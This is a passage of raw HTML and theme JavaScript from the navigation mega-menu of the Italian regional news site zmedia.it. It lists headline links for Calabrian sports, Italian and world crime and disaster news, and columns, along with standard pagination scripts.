src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/f9b2d8e9db78f56c43d012ad0e3811f6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\">L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/7fbf1514fc8fceefc215ff6f1ba3dfbb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\">Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.zmedia.it/sport/">Tutti</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="162" href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="185" href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="144" href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_39" data-td_block_id="tdi_34" data-td_filter_value="149" href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_40" data-td_block_id="tdi_34" data-td_filter_value="184" href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_41" data-td_block_id="tdi_34" data-td_filter_value="124" href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_42" data-td_block_id="tdi_34" data-td_filter_value="129" href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_43" data-td_block_id="tdi_34" data-td_filter_value="154" href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_44" data-td_block_id="tdi_34" data-td_filter_value="169" href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_45" data-td_block_id="tdi_34" data-td_filter_value="139" href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_46" data-td_block_id="tdi_34" data-td_filter_value="119" href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_47" data-td_block_id="tdi_34" data-td_filter_value="134" href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_48" data-td_block_id="tdi_34" data-td_filter_value="155" href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_49" data-td_block_id="tdi_34" data-td_filter_value="186" href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" class="td-image-wrap " title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/IMG_1599-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" class="td-image-wrap " title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/foto-partita-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" class="td-image-wrap " title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" ><img class="entry-thumb" src="[data-uri]" alt="" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/12/nuoto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" class="td-image-wrap " title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/PHOTO-2025-11-17-15-05-24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"98","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "2451";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "491";
tdBlocksArray.push(block_tdi_50);
</script><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" class="td-image-wrap " title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/colti-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/italia/" class="td-post-category" >Italia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate">Lite a scuola finisce nel sangue: studente ucciso a coltellate</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" class="td-image-wrap " title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambini-oratorio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio">Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/violenza-su-una-bambina-di-10-anni-rimasta-incinta-condanna-a-5-anni-sentenza-choc-fa-discutere/"  rel="bookmark" class="td-image-wrap " title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere" ><img class="entry-thumb" src="[data-uri]" alt="" title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambina-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/violenza-su-una-bambina-di-10-anni-rimasta-incinta-condanna-a-5-anni-sentenza-choc-fa-discutere/"  rel="bookmark" title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere">Violenza su una bambina di 10 anni rimasta incinta, condanna a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/violenza-sessuale-su-minori-confermata-condanna-a-ex-sacerdote-tre-anni-di-carcere/"  rel="bookmark" class="td-image-wrap " title="Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni di carcere" ><img class="entry-thumb" src="[data-uri]" alt="" title="Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni di carcere" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/prete-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/violenza-sessuale-su-minori-confermata-condanna-a-ex-sacerdote-tre-anni-di-carcere/"  rel="bookmark" title="Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni di carcere">Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/disturbato-dalla-musica-spara-contro-un-locale-arrestato-59enne/"  rel="bookmark" class="td-image-wrap " title="Disturbato dalla musica, spara contro un locale: arrestato 59enne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Disturbato dalla musica, spara contro un locale: arrestato 59enne" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/carab-catania-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/disturbato-dalla-musica-spara-contro-un-locale-arrestato-59enne/"  rel="bookmark" title="Disturbato dalla musica, spara contro un locale: arrestato 59enne">Disturbato dalla musica, spara contro un locale: arrestato 59enne</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"100","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_mega_menu";
block_tdi_51.post_count = "5";
block_tdi_51.found_posts = "609";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "122";
tdBlocksArray.push(block_tdi_51);
</script><div id=tdi_51 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" class="td-image-wrap " title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="Spettacolo di droni finisce in tragedia - Liuyang - Cina" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-06_143012846-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)">Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" class="td-image-wrap " title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" ><img class="entry-thumb" src="[data-uri]" alt="Lisbona - Portogallo - Deragliamento funicolare" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/3e1e377b-c135-4924-ab03-41e3841620e2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti">Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" class="td-image-wrap " title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" ><img class="entry-thumb" src="[data-uri]" alt="Terremoto Afghanistan - 1 Settembre 2025" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-01_132534671-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/mondo/" class="td-post-category" >Mondo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti">Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" class="td-image-wrap " title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" ><img class="entry-thumb" src="[data-uri]" alt="" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8733-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump">Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" class="td-image-wrap " title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8364-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia">Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_52" ><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13527","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "3";
block_tdi_52.block_type = "td_block_mega_menu";
block_tdi_52.post_count = "4";
block_tdi_52.found_posts = "286";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "72";
tdBlocksArray.push(block_tdi_52);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" 